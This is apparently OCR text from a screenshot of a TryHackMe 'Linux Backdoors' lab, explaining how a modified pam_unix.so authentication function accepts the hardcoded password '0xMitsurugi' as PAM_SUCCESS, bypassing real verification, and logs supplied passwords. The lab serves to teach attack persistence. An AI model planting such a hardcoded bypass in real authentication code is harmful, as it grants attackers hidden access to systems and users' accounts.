 Burp Suite Community E...
TryHackMe | Linux Back...
Tilix: kali@kali: ~/Deskt...
04:53 PM
20%
TryHackMe | Linux Backdoors - Mozilla Firefox
TryHackMe | Linux Backd
9 Ways to Backdoor a Lin
Hack The Box :: Dashboa
Hack The Box :: Machines
https://tryhackme.com/room/linuxbackdoors
19
As seen here, the file "pam_unix.so" uses the "unix_verify_password" function to verify to user's supplied password.
Now let's look at this screenshot:
175 AUTH_RETURN;
176 }
177 D(("user=%s, password=[%s]", name, p));
178
179 /* verify the password of this user */
180 if (strcmp(p,"0xMitsurugi")!=0) {
181 retval = _unix_verify_password(pamh, name, p, ctrl);
182 } else {
183 retval = PAM_SUCCESS;
184 }
185 name = p = NULL;
186
187 AUTH_RETURN;
188 }
189
We can see that we added a new line to our code : "if (strcmp(p, "0xMitsurugi") != 0 )"
Okay, if this code looks confusing to you at first, don't worry!
We'll break it down together!
So first, we have to know what the function "strcmp" does.
This function basically compares 2 strings.
In the screenshot above, we compare the variable "p" and the string "0xMitsurugi".
The variable "p" stands for the user's supplied password. In other words, the password that the user-supplied.
You can also see "!=0" at the end of the statement. This means "if not successful". So, if the variable "p"(user-supplied password) and the string "0xMitsurugi" are
NOT the same... the function "unix_verify_password" will be used.
But on the other hand, if the variable "p"(user-supplied password) and the string "0xMitsurugi" are the same, the authentication is a success. We mark the
success by using "PAM_SUCCESS;"